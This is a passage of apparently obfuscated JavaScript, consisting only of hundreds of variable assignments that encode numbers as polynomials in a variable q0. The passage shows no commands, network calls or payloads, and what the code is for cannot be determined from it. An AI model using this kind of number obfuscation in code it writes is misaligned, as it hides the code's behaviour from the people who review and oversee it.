q0*q0,DD=OT+OT*q0+VY*q0*q0+q0*q0*q0,EE=Lq+qq*q0+OT*q0*q0+q0*q0*q0,LO=GT+nq*q0+gS*q0*q0,RO=gS+mS*q0+q0*q0+q0*q0*q0,XE=bL+qq*q0+bL*q0*q0+q0*q0*q0,f1=mS+mS*q0+qq*q0*q0+q0*q0*q0,A0=JP+bL*q0+nq*q0*q0,fp=qq+mS*q0+GT*q0*q0+q0*q0*q0,YY=GT+gS*q0,lp=JP+VY*q0+GT*q0*q0+q0*q0*q0,RJ=mS+nq*q0+q0*q0+q0*q0*q0,Op=Lq+VY*q0+Lq*q0*q0+q0*q0*q0,CL=GT+q0+q0*q0,Rp=Lq+q0+mS*q0*q0+q0*q0*q0,YG=bL+qq*q0+Lq*q0*q0,Y2=gS+bL*q0+Lq*q0*q0+q0*q0*q0,VV=VY+qq*q0+qq*q0*q0+q0*q0*q0,AZ=OT+GT*q0+mS*q0*q0,XW=JP+qq*q0+GT*q0*q0+q0*q0*q0,FJ=Lq+OT*q0,Yk=nq+OT*q0+gS*q0*q0+gS*q0*q0*q0,Wg=Lq+Lq*q0+Lq*q0*q0+q0*q0*q0,UZ=JP+gS*q0+VY*q0*q0,q5=bL+q0+nq*q0*q0+q0*q0*q0,hx=bL+GT*q0+mS*q0*q0,Zp=mS+mS*q0+GT*q0*q0+q0*q0*q0,KB=OT+Lq*q0+GT*q0*q0+q0*q0*q0,bD=GT+qq*q0+Lq*q0*q0+q0*q0*q0,LV=gS+OT*q0+GT*q0*q0+q0*q0*q0,ng=JP+GT*q0+GT*q0*q0+q0*q0*q0,Lm=gS+qq*q0+GT*q0*q0+q0*q0*q0,sM=qq+OT*q0+nq*q0*q0,Tl=JP+Lq*q0+q0*q0+q0*q0*q0,RE=mS+GT*q0+mS*q0*q0+q0*q0*q0,Y4=GT+q0+Lq*q0*q0+q0*q0*q0,L0=bL+GT*q0+VY*q0*q0,UW=Lq+q0+qq*q0*q0+q0*q0*q0,Pk=gS+q0+qq*q0*q0+q0*q0*q0,ET=qq+q0+q0*q0,bV=gS+q0+gS*q0*q0+q0*q0*q0,YV=mS+Lq*q0+VY*q0*q0+q0*q0*q0,tb=VY+VY*q0+qq*q0*q0+q0*q0*q0,tE=gS+Lq*q0+qq*q0*q0+q0*q0*q0,E0=nq+GT*q0+VY*q0*q0,OR=mS+qq*q0+Lq*q0*q0+q0*q0*q0,Z1=Lq+qq*q0+GT*q0*q0+q0*q0*q0,I3=nq+q0+bL*q0*q0,ST=bL+gS*q0+gS*q0*q0,Hx=qq+q0+VY*q0*q0,P=qq+bL*q0+VY*q0*q0+q0*q0*q0,PP=GT+bL*q0+q0*q0+q0*q0*q0,w0=mS+qq*q0+Lq*q0*q0,Ax=JP+Lq*q0+VY*q0*q0,OY=GT+nq*q0+VY*q0*q0,CT=Lq+GT*q0+q0*q0,D1=GT+GT*q0+q0*q0+q0*q0*q0,VQ=OT+mS*q0+nq*q0*q0+q0*q0*q0,GV=Lq+OT*q0+GT*q0*q0+q0*q0*q0,qY=GT+q0,E=VY+qq*q0+Lq*q0*q0,H9=bL+mS*q0+VY*q0*q0,jY=mS+OT*q0+Lq*q0*q0+q0*q0*q0,v5=GT+nq*q0+GT*q0*q0+q0*q0*q0,O8=GT+OT*q0+qq*q0*q0+q0*q0*q0,WY=bL+Lq*q0,WZ=Lq+OT*q0+Lq*q0*q0,wW=mS+mS*q0+q0*q0+q0*q0*q0,mm=nq+nq*q0+Lq*q0*q0+q0*q0*q0,kY=bL+Lq*q0+nq*q0*q0,mG=OT+qq*q0+q0*q0,R1=bL+Lq*q0+bL*q0*q0+q0*q0*q0,z0=Lq+bL*q0+mS*q0*q0+q0*q0*q0,vx=gS+VY*q0+qq*q0*q0+q0*q0*q0,Pl=GT+qq*q0+mS*q0*q0+q0*q0*q0,VF=qq+VY*q0+VY*q0*q0,EV=Lq+qq*q0+q0*q0+q0*q0*q0,X4=nq+gS*q0+mS*q0*q0+q0*q0*q0,cE=VY+OT*q0+mS*q0*q0+q0*q0*q0,Vk=VY+mS*q0+GT*q0*q0+q0*q0*q0,l0=gS+gS*q0+GT*q0*q0,NM=mS+bL*q0+GT*q0*q0,p1=nq+q0+VY*q0*q0+q0*q0*q0,rk=Lq+VY*q0+mS*q0*q0+q0*q0*q0,f9=GT+GT*q0+gS*q0*q0,kT=nq+gS*q0+nq*q0*q0,lZ=mS+Lq*q0+GT*q0*q0+q0*q0*q0,P2=nq+q0+Lq*q0*q0+q0*q0*q0,Fq=OT+OT*q0+mS*q0*q0,Ug=OT+nq*q0+VY*q0*q0+q0*q0*q0,gF=JP+q0+nq*q0*q0,zR=mS+bL*q0+mS*q0*q0+q0*q0*q0,WW=OT+nq*q0+nq*q0*q0+q0*q0*q0,bB=gS+gS*q0+qq*q0*q0+q0*q0*q0,SQ=bL+q0+Lq*q0*q0+q0*q0*q0,r2=OT+VY*q0+gS*q0*q0+q0*q0*q0,YD=Lq+VY*q0+q0*q0+q0*q0*q0,B3=gS+qq*q0+q0*q0,W9=mS+OT*q0+Lq*q0*q0,DE=mS+OT*q0+q0*q0+q0*q0*q0,FB=bL+VY*q0+Lq*q0*q0+q0*q0*q0,Zb=bL+OT*q0+GT*q0*q0+q0*q0*q0,ND=OT+gS*q0+mS*q0*q0+q0*q0*q0,mZ=JP+q0+mS*q0*q0,CF=bL+mS*q0+Lq*q0*q0,tQ=Lq+qq*q0+mS*q0*q0+q0*q0*q0,S5=nq+GT*q0+qq*q0*q0+q0*q0*q0,H5=mS+nq*q0+nq*q0*q0+q0*q0*q0,Z9=VY+qq*q0+gS*q0*q0,R7=VY+GT*q0+VY*q0*q0+q0*q0*q0,Lg=qq+VY*q0+nq*q0*q0+gS*q0*q0*q0,I5=gS+gS*q0+OT*q0*q0+q0*q0*q0,N2=Lq+q0+GT*q0*q0+q0*q0*q0,m3=GT+GT*q0+q0*q0,XF=JP+mS*q0+mS*q0*q0,ZG=mS+nq*q0+nq*q0*q0,GE=GT+gS*q0+qq*q0*q0+q0*q0*q0,ZM=mS+bL*q0+mS*q0*q0,nZ=Lq+VY*q0+qq*q0*q0+q0*q0*q0,qx=bL+nq*q0+q0*q0,cQ=gS+Lq*q0+VY*q0*q0+q0*q0*q0,A3=OT+gS*q0+Lq*q0*q0,U2=gS+qq*q0+nq*q0*q0+q0*q0*q0,vS=qq+qq*q0+gS*q0*q0,TJ=GT+VY*q0+VY*q0*q0,Pb=OT+gS*q0+qq*q0*q0+q0*q0*q0,PL=nq+bL*q0,GG=VY+Lq*q0+nq*q0*q0,WM=GT+VY*q0+GT*q0*q0,KD=GT+q0+mS*q0*q0+q0*q0*q0,hm=JP+bL*q0+gS*q0*q0+q0*q0*q0,kR=JP+OT*q0+qq*q0*q0+q0*q0*q0,bM=JP+gS*q0+Lq*q0*q0,qQ=mS+q0+mS*q0*q0+q0*q0*q0,RW=OT+GT*q0+GT*q0*q0+q0*q0*q0,t7=VY+q0+GT*q0*q0+q0*q0*q0,D5=gS+q0+q0*q0+q0*q0*q0,W2=gS+GT*q0+qq*q0*q0+q0*q0*q0,mR=Lq+GT*q0+q0*q0+q0*q0*q0,YS=nq+qq*q0+mS*q0*q0,V1=qq+OT*q0+q0*q0+q0*q0*q0,DL=qq+q0+gS*q0*q0,HQ=qq+VY*q0+q0*q0+q0*q0*q0,c7=mS+VY*q0+mS*q0*q0+q0*q0*q0,tL=Lq+VY*q0+mS*q0*q0,rP=bL+GT*q0+q0*q0,V=Lq+GT*q0+nq*q0*q0+gS*q0*q0*q0,fQ=VY+VY*q0+q0*q0+q0*q0*q0,MT=mS+Lq*q0+Lq*q0*q0,l9=gS+VY*q0+mS*q0*q0,GZ=OT+mS*q0+gS*q0*q0,G=VY+Lq*q0+mS*q0*q0,x8=GT+OT*q0+GT*q0*q0+q0*q0*q0,SG=OT+gS*q0+gS*q0*q0,UD=bL+bL*q0+GT*q0*q0+q0*q0*q0,TW=bL+bL*q0+nq*q0*q0+q0*q0*q0,lG=VY+Lq*q0+gS*q0*q0,wT=bL+qq*q0+VY*q0*q0,dk=Lq+Lq*q0+nq*q0*q0+gS*q0*q0*q0,nY=nq+bL*q0+mS*q0*q0,Vg=bL+OT*q0+mS*q0*q0+q0*q0*q0,A8=JP+q0+mS*q0*q0+q0*q0*q0,s3=bL+mS*q0,sg=Lq+gS*q0+gS*q0*q0+q0*q0*q0,r5=bL+mS*q0+gS*q0*q0+q0*q0*q0,dL=qq+mS*q0+VY*q0*q0+nq*q0*q0*q0+Lq*q0*q0*q0*q0,JF=Lq+Lq*q0,IB=nq+qq*q0+qq*q0*q0+q0*q0*q0,Mm=OT+bL*q0+qq*q0*q0+q0*q0*q0,XD=bL+Lq*q0+qq*q0*q0+q0*q0*q0,XP=mS+OT*q0+mS*q0*q0+q0*q0*q0,xg=mS+Lq*q0+q0*q0+q0*q0*q0,r1=mS+mS*q0+Lq*q0*q0+q0*q0*q0,bb=GT+Lq*q0+VY*q0*q0+q0*q0*q0,fg=mS+qq*q0+q0*q0+q0*q0*q0,IS=gS+VY*q0+GT*q0*q0,Xb=nq+GT*q0+GT*q0*q0+q0*q0*q0,RZ=gS+bL*q0+nq*q0*q0,NG=JP+VY*q0+gS*q0*q0,rJ=Lq+nq*q0+qq*q0*q0+q0*q0*q0,Vl=bL+q0+mS*q0*q0+q0*q0*q0,Pp=GT+OT*q0+Lq*q0*q0+q0*q0*q0,Fm=bL+qq*q0+GT*q0*q0+q0*q0*q0,QZ=mS+bL*q0+nq*q0*q0,J0=qq+OT*q0+VY*q0*q0,S0=gS+q0+GT*q0*q0,XL=GT+mS*q0+qq*q0*q0+q0*q0*q0,IM=mS+GT*q0+Lq*q0*q0,l8=JP+mS*q0+qq*q0*q0+q0*q0*q0,b7=gS+gS*q0+GT*q0*q0+q0*q0*q0,vQ=Lq+nq*q0+gS*q0*q0+q0*q0*q0,nB=nq+Lq*q0+q0*q0+q0*q0*q0,bE=Lq+mS*q0+mS*q0*q0+q0*q0*q0,PJ=JP+VY*q0+VY*q0*q0,qk=gS+nq*q0+Lq*q0*q0+q0*q0*q0,dJ=gS+q0+VY*q0*q0,g9=mS+nq*q0+GT*q0*q0+q0*q0*q0,GM=VY+bL*q0+gS*q0*q0,Hp=OT+GT*q0+mS*q0*q0+q0*q0*q0,Tp=bL+gS*q0+qq*q0*q0+q0*q0*q0,x7=gS+q0+mS*q0*q0+q0*q0*q0,PG=VY+Lq*q0+VY*q0*q0+q0*q0*q0,TR=OT+nq*q0+GT*q0*q0+q0*q0*q0,Cx=bL+qq*q0+q0*q0,C3=JP+mS*q0+q0*q0,UG=gS+bL*q0,Rq=JP+bL*q0+Lq*q0*q0,D7=nq+qq*q0+GT*q0*q0+q0*q0*q0,dM=qq+GT*q0+qq*q0*q0+q0*q0*q0,s8=OT+qq*q0+GT*q0*q0+q0*q0*q0,xk=nq+nq*q0+VY*q0*q0+q0*q0*q0,J8=Lq+Lq*q0+qq*q0*q0+q0*q0*q0,GB=VY+GT*q0+Lq*q0*q0+q0*q0*q0,AO=nq+q0+mS*q0*q0,GS=JP+gS*q0+nq*q0*q0,OJ=Lq+GT*q0,OD=mS+q0+VY*q0*q0+q0*q0*q0,tp=VY+VY*q0+bL*q0*q0+q0*q0*q0,mg=bL+gS*q0+q0*q0+q0*q0*q0,IW=VY+VY*q0+gS*q0*q0+q0*q0*q0,gT=mS+gS*q0+VY*q0*q0,c2=bL+VY*q0+gS*q0*q0+q0*q0*q0,FT=GT+Lq*q0+q0*q0,lE=gS+VY*q0+q0*q0+q0*q0*q0,E2=JP+OT*q0+Lq*q0*q0+q0*q0*q0,dQ=nq+gS*q0+q0*q0+q0*q0*q0,z2=bL+GT*q0+qq*q0*q0+q0*q0*q0,vF=GT+GT*q0,PT=bL+Lq*q0+gS*q0*q0,hJ=qq+GT*q0+mS*q0*q0,RS=qq+Lq*q0,Up=mS+nq*q0+gS*q0*q0+q0*q0*q0,nl=mS+GT*q0+GT*q0*q0+q0*q0*q0,Nk=mS+gS*q0+gS*q0*q0+q0*q0*q0,nT=qq+qq*q0+q0*q0+q0*q0*q0,Zg=mS+q0+GT*q0*q0+q0*q0*q0,MS=OT+qq*q0+mS*q0*q0+q0*q0*q0,fm=gS+GT*q0+mS*q0*q0+q0*q0*q0,J=GT+nq*q0+GT*q0*q0,hE=VY+qq*q0+nq*q0*q0+q0*q0*q0,M9=mS+GT*q0+VY*q0*q0,Xx=VY+OT*q0+gS*q0*q0,Uk=bL+Lq*q0+Lq*q0*q0+q0*q0*q0,kP=JP+nq*q0+Lq*q0*q0+q0*q0*q0,Z4=nq+GT*q0,mp=OT+bL*q0+Lq*q0*q0+q0*q0*q0,vR=GT+mS*q0+q0*q0+q0*q0*q0,Rb=bL+VY*q0+qq*q0*q0+q0*q0*q0,LW=bL+OT*q0+gS*q0*q0+gS*q0*q0*q0,O0=VY+Lq*q0+VY*q0*q0,CD=JP+q0+q0*q0+q0*q0*q0,fD=OT+VY*q0+gS*q0*q0+gS*q0*q0*q0,W5=qq+q0+mS*q0*q0+q0*q0*q0,H4=JP+GT*q0+Lq*q0*q0,K0=gS+GT*q0+VY*q0*q0+q0*q0*q0,F8=OT+Lq*q0+qq*q0*q0+q0*q0*q0,wE=GT+Lq*q0+q0*q0+q0*q0*q0,DR=JP+nq*q0+VY*q0*q0+q0*q0*q0,U4=JP+VY*q0+Lq*q0*q0,nO=VY+nq*q0+nq*q0*q0,qR=Lq+OT*q0+Lq*q0*q0+q0*q0*q0,VB=GT+qq*q0+q0*q0+q0*q0*q0,RM=JP+bL*q0+VY*q0*q0,QB=mS+GT*q0+Lq*q0*q0+q0*q0*q0,G8=gS+bL*q0+nq*q0*q0+gS*q0*q0*q0,kb=bL+nq*q0+Lq*q0*q0+q0*q0*q0,rO=mS+mS*q0+VY*q0*q0+q0*q0*q0,zS=Lq+GT*q0+VY*q0*q0+q0*q0*q0,p7=qq+GT*q0+OT*q0*q0+q0*q0*q0,Jx=JP+gS*q0+q0*q0,WP=JP+mS*q0+Lq*q0*q0,Jq=VY+VY*q0+Lq*q0*q0,B8=GT+q0+gS*q0*q0+q0*q0*q0,vV=OT+OT*q0+qq*q0*q0+q0*q0*q0,bS=qq+gS*q0+VY*q0*q0+q0*q0*q0,DG=gS+gS*q0+bL*q0*q0,pQ=nq+mS*q0+q0*q0+q0*q0*q0,NE=bL+OT*q0+nq*q0*q0+q0*q0*q0,Q1=GT+gS*q0+GT*q0*q0+q0*q0*q0,TV=qq+nq*q0+Lq*q0*q0+q0*q0*q0,xb=JP+Lq*q0+qq*q0*q0+q0*q0*q0,gL=GT+qq*q0+nq*q0*q0,Eg=OT+GT*q0+qq*q0*q0+q0*q0*q0,zW=JP+bL*q0+q0*q0+q0*q0*q0,gE=GT+gS*q0+gS*q0*q0+q0*q0*q0,Mg=qq+GT*q0+mS*q0*q0+q0*q0*q0,pW=GT+VY*q0+gS*q0*q0+q0*q0*q0,tV=qq+bL*q0+qq*q0*q0+q0*q0*q0,j8=nq+nq*q0+qq*q0*q0+q0*q0*q0,Vm=Lq+gS*q0+VY*q0*q0+q0*q0*q0,k3=GT+qq*q0+q0*q0,MO=Lq+bL*q0+nq*q0*q0,Tm=qq+bL*q0+mS*q0*q0+q0*q0*q0,L1=qq+nq*q0+gS*q0*q0+q0*q0*q0,P4=qq+mS*q0+gS*q0*q0,DJ=bL+nq*q0+mS*q0*q0,NQ=OT+nq*q0+Lq*q0*q0+q0*q0*q0,pg=gS+gS*q0+Lq*q0*q0+q0*q0*q0,Cg=Lq+Lq*q0+GT*q0*q0+q0*q0*q0,Wb=qq+bL*q0+nq*q0*q0+q0*q0*q0,rY=OT+Lq*q0+VY*q0*q0,H8=OT+mS*q0+qq*q0*q0+q0*q0*q0,rV=bL+qq*q0+qq*q0*q0+q0*q0*q0,j9=gS+VY*q0,SP=nq+bL*q0+qq*q0*q0+q0*q0*q0,HS=GT+bL*q0+VY*q0*q0,I9=nq+gS*q0+q0*q0,QM=gS+bL*q0+q0*q0,F9=Lq+bL*q0+q0*q0,dW=bL+q0+GT*q0*q0+q0*q0*q0,b4=bL+gS*q0+VY*q0*q0,pE=nq+nq*q0+mS*q0*q0+q0*q0*q0,AF=VY+VY*q0,SB=qq+nq*q0+GT*q0*q0+q0*q0*q0,MB=Lq+Lq*q0+gS*q0*q0+q0*q0*q0,fl=JP+q0+qq*q0*q0+q0*q0*q0,C5=nq+VY*q0+mS*q0*q0+q0*q0*q0,mL=GT+gS*q0+GT*q0*q0,Q8=mS+mS*q0+nq*q0*q0+q0*q0*q0,bW=OT+GT*q0+VY*q0*q0+q0*q0*q0,gM=JP+nq*q0,Kg=bL+GT*q0+GT*q0*q0+q0*q0*q0,vJ=gS+q0+mS*q0*q0,kS=Lq+VY*q0+VY*q0*q0,Yx=gS+GT*q0+GT*q0*q0,nD=gS+bL*q0+GT*q0*q0+q0*q0*q0,xF=VY+mS*q0+mS*q0*q0+q0*q0*q0,f8=OT+qq*q0+q0*q0+q0*q0*q0,AP=gS+gS*q0+mS*q0*q0+q0*q0*q0,WD=VY+q0+VY*q0*q0+q0*q0*q0,bF=qq+GT*q0+q0*q0,MG=bL+nq*q0+VY*q0*q0,Gp=JP+bL*q0+VY*q0*q0+q0*q0*q0,zG=GT+Lq*q0,OW=bL+mS*q0+mS*q0*q0+q0*q0*q0,C4=GT+q0+Lq*q0*q0,RB=VY+gS*q0+q0*q0+q0*q0*q0,Y1=OT+bL*q0+GT*q0*q0+q0*q0*q0,CP=Lq+GT*q0+GT*q0*q0,kV=JP+GT*q0+gS*q0*q0+q0*q0*q0,rL=mS+mS*q0,Sg=OT+qq*q0+nq*q0*q0+q0*q0*q0,Ig=nq+VY*q0+qq*q0*q0+q0*q0*q0,Sq=VY+VY*q0+GT*q0*q0,Eq=GT+Lq*q0+VY*q0*q0,OG=VY+bL*q0+VY*q0*q0+q0*q0*q0,DM=GT+bL*q0+q0*q0,zq=mS+q0+q0*q0,vk=Lq+Lq*q0+VY*q0*q0+q0*q0*q0,wP=nq+bL*q0+GT*q0*q0,Qg=bL+nq*q0+nq*q0*q0+q0*q0*q0,Z5=Lq+OT*q0+gS*q0*q0+q0*q0*q0,q2=VY+gS*q0+GT*q0*q0+q0*q0*q0,gl=qq+gS*q0+q0*q0+q0*q0*q0,zE=GT+VY*q0+q0*q0+q0*q0*q0,Lb=bL+OT*q0+VY*q0*q0+q0*q0*q0,kl=bL+GT*q0+q0*q0+q0*q0*q0,r7=qq+nq*q0+nq*q0*q0+q0*q0*q0,sV=gS+mS*q0+gS*q0*q0+q0*q0*q0,cg=mS+Lq*q0+qq*q0*q0+q0*q0*q0,Gx=mS+GT*q0+mS*q0*q0,Z3=qq+nq*q0+mS*q0*q0,lm=Lq+OT*q0+qq*q0*q0+q0*q0*q0,KZ=VY+OT*q0+bL*q0*q0,X9=nq+OT*q0+q0*q0+q0*q0*q0,qT=VY+qq*q0+nq*q0*q0,ZT=qq+nq*q0+Lq*q0*q0,dV=GT+bL*q0+qq*q0*q0+q0*q0*q0,MF=JP+VY*q0+GT*q0*q0,Wx=nq+q0,sZ=gS+bL*q0+qq*q0*q0+q0*q0*q0,vD=qq+bL*q0+q0*q0+q0*q0*q0,vZ=mS+VY*q0+nq*q0*q0,Hk=VY+nq*q0+GT*q0*q0+q0*q0*q0,V8=nq+mS*q0+VY*q0*q0+q0*q0*q0,xO=gS+nq*q0+mS*q0*q0,T0=JP+Lq*q0+Lq*q0*q0+q0*q0*q0,z7=gS+mS*q0+VY*q0*q0+q0*q0*q0,vq=Lq+mS*q0+q0*q0,V7=qq+mS*q0+Lq*q0*q0+q0*q0*q0,wV=JP+nq*q0+mS*q0*q0+q0*q0*q0,jO=gS+qq*q0+mS*q0*q0,Gm=qq+GT*q0+q0*q0+q0*q0*q0,qD=mS+qq*q0+nq*q0*q0+q0*q0*q0,Nm=GT+q0+nq*q0*q0+q0*q0*q0,kk=mS+gS*q0+VY*q0*q0+q0*q0*q0,fb=GT+q0+q0*q0+q0*q0*q0,U3=nq+mS*q0+VY*q0*q0,WL=OT+gS*q0+GT*q0*q0,T=qq+Lq*q0+q0*q0,Ul=OT+GT*q0+OT*q0*q0+q0*q0*q0,KW=VY+nq*q0+q0*q0+q0*q0*q0,FQ=gS+q0+OT*q0*q0+q0*q0*q0,N9=VY+qq*q0+VY*q0*q0,F1=nq+bL*q0+nq*q0*q0+q0*q0*q0,IQ=mS+qq*q0+mS*q0*q0+q0*q0*q0,wF=gS+nq*q0+q0*q0,DW=OT+VY*q0+mS*q0*q0+q0*q0*q0,HG=bL+GT*q0+gS*q0*q0,sO=JP+VY*q0+VY*q0*q0+q0*q0*q0,jL=mS+GT*q0+nq*q0*q0,tS=VY+mS*q0+q0*q0,Sk=nq+bL*q0+gS*q0*q0+gS*q0*q0*q0,Um=OT+bL*q0+VY*q0*q0+q0*q0*q0,BQ=VY+mS*q0+nq*q0*q0+q0*q0*q0,J7=JP+Lq*q0+mS*q0*q0+q0*q0*q0,m4=Lq+OT*q0+mS*q0*q0,cx=GT+q0+nq*q0*q0,Y8=GT+Lq*q0+qq*q0*q0+q0*q0*q0,gZ=OT+OT*q0+GT*q0*q0+q0*q0*q0,Ll=JP+OT*q0+GT*q0*q0+q0*q0*q0,vM=bL+nq*q0,pp=OT+mS*q0+Lq*q0*q0+q0*q0*q0,dg=nq+GT*q0+VY*q0*q0+q0*q0*q0,Qq=bL+bL*q0,c5=VY+VY*q0+GT*q0*q0+q0*q0*q0,wm=gS+qq*q0+Lq*q0*q0+q0*q0*q0,sx=GT+qq*q0+Lq*q0*q0,fY=qq+gS*q0+q0*q0,MM=mS+VY*q0+GT*q0*q0,Ik=VY+q0+q0*q0+q0*q0*q0,WB=JP+Lq*q0+nq*q0*q0+q0*q0*q0,RF=OT+bL*q0+Lq*q0*q0,EO=GT+q0+mS*q0*q0,fR=JP+GT*q0+VY*q0*q0+q0*q0*q0,D0=Lq+qq*q0+VY*q0*q0,T3=nq+gS*q0,rq=nq+VY*q0+Lq*q0*q0+Lq*q0*q0*q0+nq*q0*q0*q0*q0,Yg=OT+VY*q0+nq*q0*q0+q0*q0*q0,hV=Lq+nq*q0+VY*q0*q0+q0*q0*q0,g7=JP+qq*q0+nq*q0*q0+q0*q0*q0,mW=VY+OT*q0+Lq*q0*q0+q0*q0*q0,Wm=gS+GT*q0+GT*q0*q0+q0*q0*q0,fV=nq+q0+qq*q0*q0+q0*q0*q0,Mk=nq+OT*q0+VY*q0*q0+q0*q0*q0,n5=mS+nq*q0+Lq*q0*q0+q0*q0*q0,CJ=VY+mS*q0+VY*q0*q0+q0*q0*q0,pT=gS+mS*q0,lJ=OT+gS*q0+q0*q0,SE=Lq+nq*q0+q0*q0+q0*q0*q0,XG=mS+GT*q0,JQ=gS+mS*q0+Lq*q0*q0+q0*q0*q0,gx=OT+nq*q0+nq*q0*q0,AV=qq+VY*q0+qq*q0*q0+q0*q0*q0,XZ=mS+OT*q0+GT*q0*q0+q0*q0*q0,ID=mS+gS*q0+gS*q0*q0+gS*q0*q0*q0,F2=OT+gS*q0+GT*q0*q0+q0*q0*q0,zD=qq+mS*q0+gS*q0*q0+q0*q0*q0,Lk=Lq+mS*q0+nq*q0*q0+q0*q0*q0,qm=JP+VY*q0+Lq*q0*q0+q0*q0*q0,VG=nq+GT*q0+mS*q0*q0,hg=Lq+OT*q0+nq*q0*q0+q0*q0*q0,d9=qq+nq*q0+mS*q0*q0+q0*q0*q0,nW=nq+bL*q0+mS*q0*q0+q0*q0*q0,IJ=JP+nq*q0+q0*q0+q0*q0*q0,wJ=gS+Lq*q0,qV=nq+OT*q0+GT*q0*q0+q0*q0*q0,VL=qq+VY*q0+mS*q0*q0+q0*q0*q0,cG=mS+GT*q0+GT*q0*q0,pq=mS+OT*q0+mS*q0*q0,LZ=nq+qq*q0+GT*q0*q0,IT=Lq+q0+q0*q0,zb=mS+qq*q0+GT*q0*q0+q0*q0*q0,rZ=GT+Lq*q0+mS*q0*q0,bO=OT+mS*q0+mS*q0*q0,Rm=JP+nq*q0+GT*q0*q0+q0*q0*q0,Yq=GT+VY*q0+Lq*q0*q0,zZ=gS+nq*q0+Lq*q0*q0,Ix=mS+GT*q0+gS*q0*q0,mJ=VY+q0,N5=gS+GT*q0+nq*q0*q0+gS*q0*q0*q0,sp=nq+q0+nq*q0*q0+q0*q0*q0,T4=qq+bL*q0+gS*q0*q0,wY=qq+bL*q0+q0*q0,A4=Lq+Lq*q0+q0*q0,DS=gS+qq*q0+VY*q0*q0,rF=gS+gS*q0+nq*q0*q0,UV=VY+qq*q0+VY*q0*q0+q0*q0*q0,r3=GT+gS*q0+nq*q0*q0,t8=bL+gS*q0+GT*q0*q0+q0*q0*q0,rD=gS+bL*q0+mS*q0*q0+q0*q0*q0,ZE=GT+bL*q0+mS*q0*q0+q0*q0*q0,FD=GT+qq*q0+nq*q0*q0+q0*q0*q0,J3=bL+VY*q0+gS*q0*q0,OV=gS+VY*q0+nq*q0*q0+q0*q0*q0,v8=Lq+GT*q0+GT*q0*q0+q0*q0*q0,zV=OT+nq*q0+mS*q0*q0+q0*q0*q0,rB=bL+Lq*q0+GT*q0*q0+q0*q0*q0,W8=VY+q0+qq*q0*q0+q0*q0*q0,dE=Lq+bL*q0+nq*q0*q0+q0*q0*q0,LP=qq+bL*q0+VY*q0*q0,gR=gS+mS*q0+nq*q0*q0+q0*q0*q0,AS=nq+q0+GT*q0*q0,F=bL+Lq*q0+Lq*q0*q0,Qk=mS+bL*q0+q0*q0+q0*q0*q0,hW=OT+GT*q0+gS*q0*q0+q0*q0*q0,R5=gS+GT*q0+gS*q0*q0+gS*q0*q0*q0,d7=VY+gS*q0+nq*q0*q0+q0*q0*q0,b0=gS+nq*q0,jx=qq+VY*q0,SW=bL+mS*q0+Lq*q0*q0+q0*q0*q0,cW=VY+nq*q0+mS*q0*q0+q0*q0*q0,OE=VY+GT*q0+mS*q0*q0+q0*q0*q0,Xq=OT+gS*q0+Lq*q0*q0+q0*q0*q0,E5=VY+OT*q0+nq*q0*q0+q0*q0*q0,zJ=gS+qq*q0+gS*q0*q0,CY=GT+q0+VY*q0*q0,f3=bL+OT*q0,HW=OT+q0+bL*q0*q0+q0*q0*q0,Am=qq+nq*q0+VY*q0*q0+q0*q0*q0,ZD=GT+OT*q0+gS*q0*q0+gS*q0*q0*q0,UY=qq+qq*q0+VY*q0*q0,W7=gS+VY*q0+gS*q0*q0+q0*q0*q0,MR=nq+bL*q0+GT*q0*q0+q0*q0*q0,JE=VY+Lq*q0+q0*q0+q0*q0*q0,R=VY+bL*q0,wO=JP+gS*q0+gS*q0*q0+q0*q0*q0,CE=gS+GT*q0+gS*q0*q0+q0*q0*q0,WE=JP+Lq*q0+GT*q0*q0+q0*q0*q0,X5=JP+gS*q0+q0*q0+q0*q0*q0,Ap=nq+Lq*q0+nq*q0*q0+q0*q0*q0,lF=nq+OT*q0,Dg=mS+qq*q0+qq*q0*q0+q0*q0*q0,gG=OT+VY*q0+GT*q0*q0,k2=OT+Lq*q0+q0*q0+q0*q0*q0,kW=qq+qq*q0+VY*q0*q0+q0*q0*q0,L4=nq+GT*q0+q0*q0+q0*q0*q0,qZ=qq+OT*q0,UB=VY+mS*q0+q0*q0+q0*q0*q0,UR=mS+nq*q0+VY*q0*q0+q0*q0*q0,Aq=JP+OT*q0,L5=mS+gS*q0+qq*q0*q0+q0*q0*q0,MV=nq+q0+mS*q0*q0+q0*q0*q0,w=gS+Lq*q0+Lq*q0*q0,KL=GT+Lq*q0+Lq*q0*q0,E8=VY+bL*q0+GT*q0*q0+q0*q0*q0,PY=Lq+mS*q0+VY*q0*q0,PR=bL+Lq*q0+gS*q0*q0+q0*q0*q0,hp=qq+qq*q0+gS*q0*q0+q0*q0*q0,Fk=OT+gS*q0+gS*q0*q0+q0*q0*q0,dT=JP+mS*q0+mS*q0*q0+q0*q0*q0,NW=mS+VY*q0+OT*q0*q0+gS*q0*q0*q0,jb=gS+OT*q0+VY*q0*q0+q0*q0*q0,jV=nq+bL*q0+Lq*q0*q0+q0*q0*q0,Sl=mS+Lq*q0+Lq*q0*q0+q0*q0*q0,C2=bL+GT*q0+VY*q0*q0+q0*q0*q0,qg=nq+qq*q0+VY*q0*q0+q0*q0*q0,GY=nq+OT*q0+Lq*q0*q0,lV=GT+GT*q0+VY*q0*q0+q0*q0*q0,hM=JP+GT*q0+qq*q0*q0+q0*q0*q0,F7=GT+q0+qq*q0*q0+q0*q0*q0,JW=GT+GT*q0+gS*q0*q0+q0*q0*q0,OF=OT+GT*q0,YE=bL+mS*q0+VY*q0*q0+q0*q0*q0,hZ=Lq+nq*q0+VY*q0*q0,Gl=Lq+q0+q0*q0+q0*q0*q0,XB=qq+GT*q0+gS*q0*q0+q0*q0*q0,np=qq+q0+q0*q0+q0*q0*q0,KR=nq+Lq*q0+GT*q0*q0+q0*q0*q0,nF=nq+mS*q0+Lq*q0*q0,bT=JP+GT*q0+q0*q0+q0*q0*q0,YP=Lq+VY*q0+Lq*q0*q0+Lq*q0*q0*q0+nq*q0*q0*q0*q0,V2=bL+VY*q0+q0*q0+q0*q0*q0,TQ=qq+q0+Lq*q0*q0+q0*q0*q0,YW=GT+gS*q0+Lq*q0*q0+q0*q0*q0,fS=bL+GT*q0+GT*q0*q0,wk=VY+Lq*q0+mS*q0*q0+q0*q0*q0,BS=VY+VY*q0+VY*q0*q0,I1=qq+q0+gS*q0*q0+gS*q0*q0*q0,WO=VY+GT*q0+q0*q0+q0*q0*q0,Xk=OT+q0+VY*q0*q0+q0*q0*q0,HM=qq+bL*q0+GT*q0*q0,QP=qq+VY*q0+Lq*q0*q0+q0*q0*q0,EJ